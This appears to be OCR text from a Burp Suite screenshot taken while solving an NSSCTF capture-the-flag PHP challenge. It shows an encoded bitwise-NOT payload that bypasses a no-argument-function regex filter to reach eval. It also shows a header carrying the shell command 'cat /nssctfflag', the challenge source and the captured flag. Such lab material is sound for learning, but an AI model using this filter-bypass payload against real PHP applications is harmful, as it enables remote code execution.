 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28462 HTTP/1
请求
Pretty Raw Hex \n
1 GET /?code=
[~%8c%86%8c%8b%9a%92][!%FF]([~%9c%8a%8d%8d%9a%91%8b
][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][
!%FF]())); HTTP/1.1
2 x: cat /nssctfflag
3 Host: node4.anna.nssctf.cn:28462
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Cookie: frontLang=zh-cn; frontDevice=desktop; theme
=default; adminLang=zh-cn; adminDevice=desktop;
currentGroup=design
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Search...
没有匹配
响应
Pretty Raw Hex Render \n
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'/[^\s\(\)]+?\((?R)?\)/'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;@eval(
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
&nbsp;
</span>
12 </code>
NSSCTF{abc075e1-719e-45e6-9a10-73ba2ce6790c}
13
Search...
没有匹配
Inspector
Selection 44
Selected text
NSSCTF{abc075e1-719e-45e6-9a10-73ba2ce6
790c}
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 6
请求标头 10
Response Headers 7
完成
2,244字节 | 44毫秒